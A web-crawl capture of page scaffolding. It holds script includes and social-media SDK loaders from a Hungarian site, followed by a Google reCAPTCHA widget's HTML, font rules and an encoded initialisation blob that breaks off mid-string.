<script src="/assets/js/jquery-ui/jquery-ui-1.11.3/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/localization/hu.js" type="text/javascript"></script>
<script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>

<script src="/assets/js/masked_input/masked_input.js" type="text/javascript"></script>
<script src="/assets/js/number/number.js" type="text/javascript"></script>

<script src="/assets/js/scroll-effects/assets/viewportchecker.js" type="text/javascript"></script>

<script src="/assets/js/maskmoney/dist/jquery.maskMoney.min.js" type="text/javascript"></script>


    
    

<script type="text/javascript" src="/assets/js/lazyload/jquery.lazyload.min.js"></script>

<script src='https://www.google.com/recaptcha/api.js'></script>

<script type="text/javascript" src="/assets/js/site.js?fm=1705063900"></script>


<script>!function (d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0], p = /^http:/.test(d.location) ? 'http' : 'https';
	if (!d.getElementById(id)) {
	    js = d.createElement(s);
	    js.id = id;
	    js.src = p + '://platform.twitter.com/widgets.js';
	    fjs.parentNode.insertBefore(js, fjs);
	}
    }(document, 'script', 'twitter-wjs');</script>

<script>
    window.fbAsyncInit = function () {
	FB.init({
	    appId: '525076274188090',
	    cookie: true,
	    xfbml: true,
	    oauth: true
	});
	/*FB.Event.subscribe('auth.login', function (response) {
	 window.location.reload();
	 });
	 FB.Event.subscribe('auth.logout', function (response) {
	 window.location.reload();
	 });*/

	/*FB.getLoginStatus(function (response) {
	    var page_id = "292355790867156";
	    if (response && response.authResponse) {
		console.log(response);
		var user_id = response.authResponse.userID;

		FB.api('/me/likes/' + page_id, function (response2) {
		    console.log(response2);
		    if (response2['data']) {
			//console.log('jeije');
		    }
		});

	    } else {
		FB.login(function (response) {
		    if (response && response.authResponse) {
			var user_id = response.authResponse.userID;
			var fql_query = "SELECT uid FROM page_fan WHERE page_id = " + page_id + " and uid=" + user_id;
			FB.Data.query(fql_query).wait(function (rows) {
			    if (rows.length == 1 && rows[0].uid == user_id) {
				console.log("LIKE");
				//$('#container_like').show();
			    } else {
				console.log("NO LIKEY");
				//$('#container_notlike').show();
			    }
			});
		    } else {
			console.log("NO LIKEY");
			//$('#container_notlike').show();
		    }
		}, {scope: 'user_likes'});
	    }
	});*/

    };
    (function () {
	var e = document.createElement('script');
	e.async = true;
	e.src = document.location.protocol + '//connect.facebook.net/hu_HU/all.js';
	document.getElementById('fb-root').appendChild(e);
    }());
</script>	



<script type="text/javascript">



</script>

</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=201ff017-626d-44e8-a0f6-7388cce87067&referrer=https%3A%2F%2Fszamoldki.hu%2Fhu%2Fhirek%2Fhogyan-elozheto-meg-a-darazscsipes&page_load_uuid=9f5ccef0-87cc-4c01-b072-26afcc19244e&page_depth=1&i1okz39y2hn=64fa9ce3-67bf-4ac8-9e3f-bcc885d46ed0&block_uuid=64fa9ce3-67bf-4ac8-9e3f-bcc885d46ed0&refresh_depth=1&safari_multiple_request=295
body_size: 44
content:
<div data-gz-show-block-id-3b0fcceb-262a-e18d-a1b7-5b74b018b75b="" data-gz-refresh-timeout-44031-1200000="" data-server-rendered="true"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdOXCATAAAAAFr50f0XfShqGbF0FIJl9QED3ndy&co=aHR0cHM6Ly9zemFtb2xka2kuaHU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=6c8r9fe9fqmd
body_size: 45636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1rajEnbbE8tuQgTCywZ2bA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1rajEnbbE8tuQgTCywZ2bA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1rajEnbbE8tuQgTCywZ2bA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFVbVl0oa1swXSk6bj09Mj9uZXcgVVtWXShrWzBdLGtbMV0pOm49PTM/bmV3IFVbVl0oa1swXSxrWzFdLGtbMl0pOm49PTQ/[base64]/WSh6LnN1YnN0cmluZygzKSxoLGMsSixLLHcsbCxlKTpaeSh6LGgpfSxqSD1TLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/MjU1Ono/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShoLkQ9KChjPShoLmRIPUosWCh6PzQzMjoxMyxoKSksYSgxMyxoLGguVCksaC5nKS5wdXNoKFtWaixjLHo/[base64]/[base64]\x22,\[base64]\x22,\x22w6IsCG0dOSx0wpXCojQRcX7CsXUxAMKVWBY8OUhbfw91BcO5w4bCqcK7w6tsw7EkR8KmNcOowrVBwrHDpsOkLgwXKDnDjcOPw4JKZcO5wp/CmEZuw4TDpxHCsMK5FsKFw4deHkMIEjtNwpxSZALDmcK3OcOmfMKCdsKkwr7Dv8OYeHFpChHCm8OmUX/CuFXDnwAVw6hbCMOZwotHw4rCilRxw7HDgcKQwrZUGMK+wpnCk2nDlsK9w7ZyLDQFwoXCi8O6wrPCvAI3WUQEKWPCkcK2wrHCqMOGwo1Kw7IMw77ChMOJw4pGd0/Cg0/DpmBxe0vDtcKAFsKCG3Vdw6HDjncWSiTCnsKUwoEWbMOddQR0B1hAwoxYwpDCq8Oxw7nDtBABw6bCtMOCw6LCjiwnSRVZwrvDqEVHwqIgO8KnU8OTdQl5w5rDusOeXiNHeQjCnsOeWQDCu8O+aT1bUR0iw6hJNFXDj8KRf8KCwqp5wrjDk8K/[base64]/[base64]/Cimlfw5h6wrzCvCdgwobCsDDDn14RWTzDiDPDjzZGw6IxbcKACcKSLXTDosOXwpHCv8KowrnDgcOvF8KrasO7wpN+wp3DjsKywpITwo3DrMKJBnPCuwk/woXDqxDCv0nCisK0wrMAwqrComTCqBVYJcOXw53ChsOeFirCjsOXwoUQw4jChjfCl8OEfMO8wpDDgsKswqU/AsOEG8O8w6fDqhrCksOiwq/[base64]/Cp3rCjsKWwqUNwrHDmm/CnFJvwoQUw7TDvA8Cw4MOw5XCrHjCjAFUKU12bQJcwqbCtcO5FsK2choHTcOowoHClMOjw4XCnMO2wqALJQvDoTE7w65ZFsOaw47DrWTDr8KSw4sswpLCqsKEdiPCi8Kfw7XCuGkDKkfCocONwplJIE1MVsOiw47DgcOvSFQ9wp3CmsOLw4PDr8KIwqo/[base64]/Di8Kkw4YENyvDsm50w70Aw7XCmRtEZ8KAdTV3wp9rM8OGw6RHw6jChm0qwpzDtcOyCk/[base64]/DhT/[base64]/DsE7DvcKiwrBiMHFaworCghITe8OGfsKAJsOdA2wHBsKJDTR+wpcvwoBjW8K0wqjCp8Kka8OHw47DgWJZFF/Cs2fDlsKZQHfDosOEaANXKsOMwq4IAmrDs3fCkyLDgcKpHF3ChcO0wp8JJzc+KnfDlQzCs8O/Jg5lw516GwTDksKWw7Nbw7gaccKpw4QuwqrCtcOQwoAOOVZQRTTDs8KFKz/CocKAw5DDtcK4w74TBsOWW09wWzPDtsO4woNaMnvCk8KewoRydzVYwr0IGnzDgQfCi3M/w4/CvU/CosODRcKqwowUwpYESCNYWytGwrbDuD1kwrjCs0bCmnZ8VT3DgMOqNELDicOvQsO3wrYlwqvCp2hbwqYUw5FIw5/CqcKEfUfDk8KFw63DsDHDgsOLw7vDrcKqQsKhwqPDtTdsbsKXw5BbCTsqw5/DmmbDoW0FV0vClk7DoXsFN8KYPgMTwrstw5lrwoTCuSHDnCfCr8OiSysTLcOQcSnDgksOKE04wqHDgsOMJQRvDcKURMO6w7I3w6rDosOywqpKbgE/fE9tRMKXW8OsfMKYDD3DnwfDjmrClgBjOA98wqp2LFLDkm8qK8KjwqcDRMKWw6pxw6g2w7/CtsOkwrrDiwHClEvCk3Aow6p6woLCvsOMw5XCsRE/wo/DikvCk8KYw6YZw4LCmxfDqAkOY2MIEQjCmsOvwp4PwqXDlCLDpMOdwpwwwpXDlMKfGcKqJ8K9PSDCk2wIw7jCrMOhwq3Ds8OyEMOVHjxZwoN5B1jDp8Omwqsmw6jDsHHDtnXDn8KKS8ONw51cw7deCBPCs3/CmFQUeTLCmkfDlMKkNjXDlVRcw43CjsOMw6XCs3Rnw6VEM0HCmHZkw5vDisOvIMOwZi8VI0HCtw/CncK6wpbDi8Oow47DisKVwqInw7LCvMOwdCYQwqpuwpTCv0rDqMOswpZ9XMOOw5YZCsOww4txw60XClvDv8KQLsKuVcOTwpXDnsO4wpgpUFEjw67DoEMDbl/CmsKtHTJhwrLDo8KxwqwXbcONNW9pMcKAUcO0w7zDk8K6LsKCw5zDscK6csOTJMO8GXBHw6ovfSUMQsOROVFxbV3CvsK6w7oIeGttZcKRw4fCnnYGLB57JsK0w5zCsMOjwqnDnMKlCsOXw6fDvMK/[base64]/CgMORPMOhZX3CgmXCjsOZQ148HMKmGMKALCckOMO3XsOLScKcc8OUTyYUHwEBYcOPRSA7fmnDtRM2w7dgfFpYB8O8a1vCkW1Ew5ZNw7J/TFRmwp3ClsOqOjNUwqlRwogyw7bDnmTDu13Cr8OfJRzCljjClsKnfsO/w79TecOxIRrDm8Kbw7rCgkjDqT/Dg2IXwpzCuW7DhMOjXcOddhNBAyrCr8OWwq87w69+w5pYw5rDncKocMK1QcKOwrJlQw5eZsOrYnVywoMiHVIhwr0IwqBAEQUSKTRQwqfDljzDm2rDh8OzwrUiw6nClAXDmMOBd3zDt24LwrzCvhdOTRHDgyhnw6fDlF0Rw43ClcOuw43DsS/CgjPCmVgFaAYcwo/Cs3w/wrzCmMOZwqjDnXMCwrsrOw/Cgz1xwqTDncOEcxzDisOVPwXCuzzDr8OUw4DChcOzwrTCoMODC13CmsKDYSAuE8OHwrLCnRZPS2wuNMK7L8K7MXfCsmTDpcOhbSTDgMK0DsO5YMKqwqNjBcO9PMODDxouFMKuwqZ3QE/DmcOSR8OYCcOVA2vCncO4w6XCtMO4GCnDrWlnw5Eqw7HDvcKCw6kVwohqw4zDicOAwqAqw74hw7lYw5/DgcKjw4jDmFfCs8KkBCHDkzjDoBHDpTjDjsKaF8OjPMOpw4XCsMOaSwbCqcOAw5xjYFnCp8OSSMKrcMOxS8O8M07CoC7Dn1fDtgk8KXFfXignw7wqwofChxbDr8KGfkgEHw/Dl8Otw74ewp16RQXCgMOVwrbDk8OVw6vClnfDucOXw6UPwoLDisKQw4R5CSHDpMKKVcKYJMKlQMK6DsKHL8KDdidyYgbDk0DCnMOyR2fCqcK4wqrCrMOqw7zDpSvCvjgCw7jColptdDXDpDgUw4LCpETDu0QfViTDoytWAcKyw4QDBl/DvsOcLMOvw4HClsKmwr/[base64]/[base64]/[base64]/wrsxRMKkw7XDt8KdFVrCgMONwrczw7Ipw51jWgzCi8OYwqAaw6TDmCTCqTXCtMOwJMKgXCNneildw7PDpTc/w57Dl8KzworDthgRKUnCpMO6BMKPw6VDVXslTsK6MsOtLSZjD33DvMO9SH9/wpZjwowkG8OSwozDt8OgNcOTw4QIQMOhwpvCrXjDnit7f3xbL8O+w5s5w5pRTU0Tw6fDpRTDjcOLaMOhBB/CkMKGwowYwpI9JcKTESnClmzCusOkw5JJH8KRJlxOwobDs8OHw70Swq3DjMKiacKwIStgw5dIJVsAwqN/wr7DjQPDrxvCjsKFw73DvcKFRR/DgsKGD35Kw7nChDsOwqAcTgZow7PDs8O3w4DDuMK/WcK+wr7CgMO3Q8O+csOvHMOhw6oiRcOuFsK6J8OLMFDCmV3CiVTCnsOXGD/CosO7UVXDqcOnNsKMT8KQAsOHw4HDmgvDq8KxwpBLJMO7KcOnMmw3U8Ouw7HCqsKkw5U5wp/DuRLDgcKYYCrDncKaVHh9woLDj8Odw7kqworCl23CscOuw4obw4bDt8KabMKpw7MxJWIhUC7DosK3K8ORwqnDpUrCnsKMwqXCm8Okwq3DrXZ5OATCo1LDoCkIGwxawqwtZcKOLE1Iw7/CmhLDtnvDnsKiCsKSwpk+Q8O1wpbCukDDhwIbw5LCgcKiJUMpwoPDt3ZjesKrKnHDgMOmHcO/woYGw5YNwocXw6PDnj/Cg8Kzw4snw4/CvMKLw4dSYBLCmD7Dv8Ocw55Nw7/Ck1fClcOHwqzCuyBHfcKBwo1lw5wJw7ZMSU7DpGlbbSDCqMO3w73Cvm14wp5fw5wQwonDo8OhMMOILF/[base64]/TgR2UlrCoRFLcGV2wpTCnWAzfkFSacORw77DqsKfwqPCuCdHL33Dk8KePcOFPsOfw4jDvwkww41CKRnDkwMcwpHCv3srw6/DsybDt8OBTcKFw7A/w7d9wr8kwqhRwpxZw7zCnCw5NMOUUsOACw7Ckk3Cg2QTWGpPwqcVw69Kw4Zmwrs1w5PDrcKsDMKiwprCjE9aw4Avwr3Cpg8Sw4l8w47Cu8ObJzbCpkN8YsOEw5N/w7lIwr7CtlHDvsO0w6BkFR1KwoQUw61AwqIUPWs2wrTDiMKPKMOEw7jChkU6wpcAczNHw6PClMKkw4hCwqLDsRsvw6/DkAZybcObTcKQw53CuWxkwo7DrjQfLHTCiBEPw5Yxw7jDijI+wrAzDVLCiMKdw5/Dp3/DlMOxwpw+YcKFMcKPURsBwrLDhzLDtsK3fQgVVCEFOQfCi117c3QawqIgCCVPecKCwopywpXCtMKIwoHDusKLE38+w4zCl8KCTkwlwonDhXYuKcKWClQ+ZjfDtsOVw5fChsOeVsOVHEM9w4d6eTLCucOAQU/Ch8O8OMKOf33CnsK1DTIAPMObb2vCrcORScKfwrnCnn97wrzCtW87C8OmIsOjb0ULwpXDlRZ/w7AaUjQ1LChXTMORdwAfwqsLw7vCrFAjLRPDrg/Dk8KYJHgEw6JZwpJQCcOhFEgkw7/DlsKjw6Mzw6XCinHDuMOOPCw1cnAUwokfQMKAwrnDpCsGwqPCvCosJTXCmsOiwrfCu8OfwpxNwo3DkCoMwp/CvsOxS8KSw4Q9w4PDmQ/Dp8KVMwdARcKAwqVJFWYlwpMRG3EfE8OrBcOAw7fDpsOAVTw8PzcYdMK6wpsdwp50J2jCih4bwprDryoiw69dw4zCuEUXeX/Dm8KDw45ybMOtw5zDtl7DssOVwo3DlMOjfsOww5HCvGEBw6caAsK9w7nDtsOWEmJdw7TDlGHDhMOgGxfDsMOIwqnDicOjwqbDjR7CmcOEw4XCg2oHGEs8WD1vKMKMNVE+eAR/LFTCvizDsx51w4zDoiI7J8O3w5EfwqTCjATDgg/CuMK8wrZ6dl4gU8OdaxjCg8OgCQLDnsOQw7ROwq0aBcO2w5F9VMOxZndSQ8OUwqjDsQ1gwrHCozrDpWHCkyzDn8O5wpdHwonCpV7DqHBhw48JwqrDn8OKwoImU1LDssKkeyBXVjtjw6pue1fCmcOnfMKTXUl2wqBawrFiF8KfaMOFw7nDiMOfw6fDqAh/eMKIKiXCgkoSAgAMwohmWlcISsKUPGZGSVdPZHt1Rh0pKsO7AQBUwq3DpV/Dl8K4w6sWw4rDmRvDqFBaVMKww6/CsmwaVsK+Hi3CucORwp1cw57CrS4owoLCp8O5w4rDn8KbP8K8wqDDolZiM8Okwo5mwrwjwqVvJWY8AWJcMMKMwrPDgMKKMMKzwobCl21lw6PCsQI3wrZewpY8w5Z9WsOdbsK2wrkbbMOcwqsZSSEIwp8oCWVIw7cbAsO/wrrDlEDDucKRw6jCowjDr3/[base64]/DrwXDlT3ChRPChcKNwrwOw7EYfF0fwp/Cm1ITw7LDq8OGwpvDgFwywpzDrHIpb2Vfw6ZxYsKowq/[base64]/[base64]/[base64]/ChsK6wqbCusOSwqk0w5sMFgHDtFzDlmnDmsOywr7DnX8Kw6FOCBlxw5PCsTrCtBpxNkDDsQJlwo/DngDDo8KBwp/DqzvCqsOHw4tBw4IHwphFwobDk8Opw7DCkCxxNVwlESoSwrjCncOZwqbCpcO7w4XDmV/DqicJTlpAJ8KTJFrDmi0AwrDCgMKJM8OiwoVmGsKVwovDoMK/[base64]/DqsOHw5k/bVghw6TDtlcNZCjCtn4zE8K3c3lUwoDCiQLCnXV4w6ZQwplUGC/DtMKQHFspIiFCw5DDjDFVw4zDvcKWXhfCocKjw5fDsWXDkUfCs8K8wr7Cl8KywpwSSsORw4/ClE7CuVnDtWbCjXo8wrJnw4TDpC/DoyQrHcKCacKQwotow7owIiDCuEt5wrt9XMO5NiUbw4IZwogIwrw6w43Cn8Kpw7/DpMOTw7kYw74uw4zDr8OtAB/CtcOTKMK0wrJDU8KyCgUxwqF7w4bCjsK8eidOwpUGw6rCsnRMw792HxtcJ8K6AQnChMK/wr/Dq2PCtAEHB0NZMMOFSMOaw7/CuD5iWwDCvcOfTcKyVmJmVlhjw6zDjkxJT1w+w6zDkcKZw5d5wq7Dkno+YVoUwqjDtnYDwoHDk8KTw5kgw5lzHVDChcOgTcOkw514KMKAw49yVQ/Du8KKI8OFTMKwZkjCsTDCiwzDoDjCicKaHsOhHcOLAE/DoGDDpw7Dl8O2wpXCqsKWw60eSMO7w7NGMQnCsFbCmTvCk1bDpQ07c0LCksOHw4/DpsOOwqbCl3xsFnPCiH13esKWw4PCgsKiwqrCmQHDqjYPYEsSCUJlQAnDk0/CisKBw4LCicK6OMOLwrbDucKEKkjDuFfDpHDDuMOtIsO/wqrDpcKBw6DDusOhEDtNwr1ZwpXDgAp+wrfCvcOew7w5w6JRwpbCp8KBfyTDjVTDocO1wqoEw4lHTMKvw5rCvU/DnsKew5DDo8O/dDjCq8OUwrrDpjbCsMKEflfCiFYjwp3CuMODwrcSMMOCw4bCpkhEw797w5LChcOjRcOZYhLDn8OIdFjDrGAzwqzCvB4zwpJ0w5geczPDlzZOw45QwqI/wqBVwqJVw5ZMNkvCi2zCmsKIw4fCrMKIw7QFw59qwpNOwpnCi8OmAi1Mw6wywp8ew7bCjAfDrsOoecKGHlfCk2sxVMOyXXZ4dMKvwojDkBfClk4iw49two/Do8KiwpMQbMKyw59Nw7t1Bxs6w4lGBFIJw7DCrCHDhMOHCcOZGcKiCUtpAj57w5fDjcKwwphiAMOhwqAVw7Evw5PCmsKdCHBnAnTCscOjwoLClGDDi8KNVsK7KcKZREfCpcKkesOSGsKEZwbDoDweWg/Cg8O/M8KFw43DksKrLsOXw7lUw6wHwp/[base64]/Di1bCkcKiwp7DrnTCtsOWwqTDg8Kqa8OBNgTCmMOkFcKFD0VDdn1QS1jCiERZwqHCn1LDo2vCmMOoCsOqeVkDKVDDmsKNw5R+VA3CrMOAwoDDtMKNw78nM8KVwpx+TcKna8O9ZMOywqTDl8KMKnjClgdNH3gawoFlTcOpQmJ1dMOYwo/DksOww6FlfMO6woTDjG95w4bDmsKkw6XDj8KRwptMw4rCiWjDpSrCu8K0w7nDo8OVwovCgMOEwpXCrMKfS3tRH8KPw55Jwq0jT1DCjWPCpMKFwpbDmcOSLcKdwoHDnsOeP1BvZwgpdsK3FsKdwoXDvTvDlwdWwr/DlsKBw7zDtn/DvX3ChEDCp3XComFXw48Hwr9Qw6ldwofChD4/w5Ncw7/Ds8OJfMOJw5glSMKDw5bDmE/Cg2hyc3J2dMOOIUfDnsKUw7JhACTChcOOdcOQODhawrB3b15jPSAVwqtGSGImw6Yuw4cFdMOyw5YtXcKMwrPDkH1WVMO5wozCmMOaQ8OPRMOhXnzDksKOwoocw6Z3wqMiQ8OLw7ZawpTDvsKaDMKWbEzCrMKPw4vDnsK6bMObW8OLw54Owqw+TUM/woLDisOfw4LCqjnDm8Oqw5l5w5/[base64]/w5pyPcKtVA0HwqTDssOjwobDqEtww7svwpzChk3Dqzlud8O5w7jDjcOfwrltCCvDjATDpsKYwoRMwqwUw7tPwrphwo12UlPDpx1fJTEidMOJW2vDicK0BXHCnjAMZ0oxw4YCwoDClBcrwooPAWDCvSxXw4/[base64]/CtcKHw4zCssKOK8K4XBB2wrxHwoImw7hQwpEcVMOaBx8/EDFiOsOxNV7DiMK+w5lDwrXDmhF4w4oKwpQUwrtyV3ERGB8nD8OtfA3CuGjDpMObB2dwwqrDtMOew44fwq7DpE4FEBY5w7jCtMOEFMO0OMK3w6h7b0zCpQ/Dh3Z0wrFEM8KJw4zDgMOFKsK7ZCDDisORZcOMDsKAPWHCq8Oyw7rCiSrDt1sjwo9rQcK9wqBDwrLCg8O0SgfChcOZw4ItPzEHwrIqe05Vw49YNsO8wpvDp8KvVmwWSRjDjMKhwprDkmLDrcKdZMKJHjzDtMKGDBPCkzZvZg5QXsOQwqrCjsKpw63Dty0/csKhDxTDinYgwocwwojCsMKzVzhcYsOIZsO8TkrDoR3DocKrPGA2OFctwoLCiR/[base64]/CgQ8gWMOiw6Zme8O4dnBEwoZWUMOOesKTWcOjFkAYwo8zw6/Dl8OLwqXDpcOGwopAwonDgcOWRcO3TcOXN0PCkEzDokHCuFANwoTDicOQw6UnwpzCosKEJMOOwqstw43C